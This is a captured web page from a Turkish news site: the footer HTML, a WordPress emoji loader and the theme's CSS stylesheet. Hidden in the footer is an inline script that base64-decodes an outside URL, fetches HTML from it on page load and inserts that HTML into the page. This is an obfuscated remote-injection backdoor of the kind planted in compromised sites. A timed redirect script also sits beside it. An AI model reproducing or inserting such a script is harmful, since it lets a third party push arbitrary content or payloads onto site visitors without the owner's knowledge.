<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright"  style=" margin-bottom:20px; ">Copyright &copy; 2026 Ajans Press Türkiye </div>
	<div class="flink" style=" margin-bottom:20px; ">
	<a href="/hakkimizda/">Hakkımızda</a> | 
 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;   margin-bottom:20px; clear: both;">
		
	
		 <a href="https://webolur.com/"><img style="margin:0px;"  src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="80" height="30" /></a>
 								  <div>Bu sitenin alt yapısı <a title="Haber Yazılımı" rel="dofollow" href="https://webolur.com/haber-sitesi-yazilimi" target="_blank">haber yazılımı</a> tarafından desteklenmedir.</div>

		<p style="margin:10px 0px;"> <a href="https://ajanspressturk.com/wp-sitemap.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://ajanspressturk.com/2022de-cikmasi-merakla-beklenen-10-oyun-h2803.html">2022’de çıkması merakla beklenen 10 oyun</a>   
</p> 

				 <div class="">
<a href="https://ajanspressturk.com/"><img height="45"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
     
					  <div class="social-icons-container">
        <div class="social-icons">
            <a href="https://www.instagram.com/" class="social-icon" target="_blank">I</a>
            <a href="https://www.facebook.com/" class="social-icon" target="_blank">F</a>
            <a href="https://www.twitter.com/" class="social-icon" target="_blank">T</a>
            <a href="https://www.youtube.com/" class="social-icon" target="_blank">Y</a>
            <a href="https://www.linkedin.com/" class="social-icon" target="_blank">L</a>
        </div>

						 
    </div>
					   <style>
        .social-icons-container {
            display: flex;
            justify-content: center;
         }
        .social-icons {
            display: flex;
            gap: 10px;
        }
        .social-icon {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 22px;
            height: 22px;
            background-color: black;
            color: white;
            text-align: center;
            font-size: 12px;
            border-radius: 4px;
            text-decoration: none;
        }
    </style>
				</div>
				
   			<div style="margin:10px 0px;">
				
			 
	</div>
</div>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webolur/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ajanspressturk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ajanspressturk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
				
				 


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56173fe3e03945cf9a52334a7bae05ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://ajanspressturk.com/wp-content/themes/webolur/style.css?ver=6.9
body_size: 1429
content:
/*
Theme Name: BEYNSOFT - Doktorya
Theme URI: https://beynsoft.com
Author: BEYNSOFT
Author URI: http://beynsoft.com
Description: Bu özel tema açıklaması.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: #326789 #78A6C8 #E9EEF2 #E65C4f
Text Domain: benim-temam
*/

@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

body {
    font-family: 'Poppins', Arial, sans-serif;
    margin: 0;
    font-size: 18px;
}
.baslik h1 {
    margin-bottom: 0px;
    line-height: 49px;
    font-size: 39px;
}
h1, h2, h3, h4, h5, h6 {
    font-family: 'Poppins', Arial, sans-serif;
    font-weight: 700;
    letter-spacing: -1px;
}

p {
    font-family: 'Poppins', Arial, sans-serif;
    font-weight: 400;
}

code {
    background: #2a2a2a;
    color: #fff;
    padding: 12px;
    display: block;border-radius: 7px;
    border-left: 5px solid #4c77d9;font-family: none;
}

a {
    color: #4c77d9;
    text-decoration: none;
}

.clear {
    clear: both;
}

footer {
    margin-top: 50px;
    padding: 30px 0;
    font-size: 15px;
}

.container {
    max-width: 990px;
    margin: auto;
    padding: 0 10px;
}

.content {
    width: calc(70% - 20px);
    float: left;
    overflow: hidden;
    box-sizing: border-box;
}

.sidebar {
    width: calc(30% - 0px);
    float: right;
    position: sticky;
    top: 0;
    padding: 0 10px;
    box-sizing: border-box;
}

.asikome {
    margin: 10px 0;
    padding: 2% 0%;
    text-align: center;
    background: #fd020c;
    color: #fff;
}
.asikome ul, .asikome ol, .asikome li {
    list-style: none;
}

ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.sidebar li {
    margin: 10px 0;
}

.sidebar a {
    color: #316789;
}

strong {
    color: #2a2a2a;
}

footer, header {
    min-height: 33px;
    background: #fff;
    color: #2a2a2a;
}

header {
    border-bottom: 2px solid #fd020c;
    padding: 12px;
}

footer {
    border-top: 2px solid #fd020c;
    padding: 12px;
}


footer a, header a {
    color: #2a2a2a;
}

header .menu {
    float: right;
    line-height: 35px;
}

.logo {
        width: fit-content;
    float: left;
    height: 35px;
    font-size: 28px;
}

blockquote {
    background: #E9EEF2;
    padding: 25px;
    margin: 0;
}

.primary-menu-class {
    display: flex;
    list-style: none;
    margin: 0;
    padding: 0;
}

.primary-menu-class li {
    margin-left: 20px;
}

.primary-menu-class a {
    text-decoration: none;
    color: #2a2a2a;
    padding: 10px;
    transition: color 0.3s ease;
}

.primary-menu-class a:hover{
    color: #4c77d9;
}
.asikome a {color:#fff;}
.meta {
    margin-top: 20px;
    font-size: 14px;
    color: #555;
}
.content img { max-width: 100%; height: auto; float: left; padding: 10px; box-sizing: border-box; }

.meta-item {
    margin-right: 15px;
    padding: 10px;
    border-bottom: 1px solid #31678936;
    border-radius: 10px;
}

.meta-item a {
    color: #000000;
}

.meta-item:last-child {
    margin-right: 0;
}

.post {
    padding: 10px;
    background: #f9f9f9;
    margin: 25px 0;
}

.post h3 {
    margin: 0;
}

.pagination {
    margin: 20px 0;
	text-align:center;
}

.pagination .page-numbers {
    display: inline-block;
    padding: 6px 12px;
    margin: 0 4px;
    border: 1px solid #ddd;
    border-radius: 4px;
    text-decoration: none;
    color: #333;
}

.pagination .page-numbers.current {
    background-color: #4c77d9;
    border-color: #4c77d9;
    color: #fff;
}

.pagination .page-numbers:hover {
    background-color: #4c77d9;
    color: #fff;
}

.search-form {
    justify-content: center;
    margin: 25px 0;
}

.search-field {
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 4px;
    width: 75%;
}

.search-submit {
    padding: 10px 20px;
    background-color: #4c77d9;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    width: 23%;
}

.ez-toc-toggle {
    display: none !important;
}

iframe {
    width: 100%;
}

.copyright {
    width: fit-content;
    float: left;
}

.flink {
    width: fit-content;
    float: right;
}

.menu {
    display: flex;
}

.menu-toggle {
    display: none;
    flex-direction: column;
    cursor: pointer;
}

.menu-toggle span {
    background-color: #2a2a2a;
    height: 3px;
    width: 25px;
    margin: 4px 0;
}

@media (max-width: 768px) {
    .menu {
        display: none;
        position: absolute;
        top: 60px;
        right: 0;
        background-color: #333;
        width: 100%;
        max-width: 300px;
        flex-direction: column;
        border-radius: 5px;
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
        z-index: 1000;
    }

    .primary-menu-class {
        flex-direction: column;
    }

    .primary-menu-class li {
        margin: 10px 0;
        text-align: center;
    }

    .menu-toggle {
        display: flex;
		width: 30px;
        float: right;
    
    }
}

	
	
.accordion {
    background-color: #e9eef2;
    color: #000;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 16px;
    transition: 0.4s;
	margin-bottom:7px;
	font-family: 'Poppins';
}

.active, .accordion:hover {
    background-color: #d3302f;
	color:#fff;
}

.panel {
    padding: 0 18px;
    display: none;
    background-color: white;
    overflow: hidden;
}


.urunkapak img {width:100%;height:auto;}
	 .urun {
    width: 33%;
    float: left;
    padding: 5px;
		 box-sizing: border-box; margin:5px 0px;
}
.urunler {
    width: 100%;
    clear: both;
    display: table;
}
.urun h3 {
    color: #2a2a2a;
    margin: 0px;
    font-weight: normal;
    line-height: 28px;
    font-size: 19px;
}	 .ikisatir {
    display: -webkit-inline-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 2;
}
	.urunfiyat,.urunbuton  {
    width: 50%;    margin: 10px 0px;

    float: left;
}
	 .urunbuton{
    font-weight: bold;
 	background: #2a2a2a;
    padding: 2px 0px;
    font-size: 16px;
    border-radius: 4px;text-align:center;
	 }
	 
	 .urunbuton a{color:#fff;}
	 .urunfiyat{
    font-weight: bold;
    color: #4c77d9;
}
.tumbuton{
    border-radius: 4px;
     width: 50%;
    margin: auto;
    text-align: center;
    display: table;
    background: #2a2a2a;
    padding: 12px;
    color: #fff;
    font-weight: bold;
}
	 @media only screen and (max-width: 600px) {
.urun {
    width: 50%;
}

.avatar img {
    width: 20px;
    float: left;
    margin-right: 5px;
}
.menu-show {
    display: flex !important;
}

@media only screen and (max-width: 600px) {
    .content, .sidebar {
        width: 100%;
        float: left;
    }
	.primary-menu-class a {color: #ffffff;}
	
}
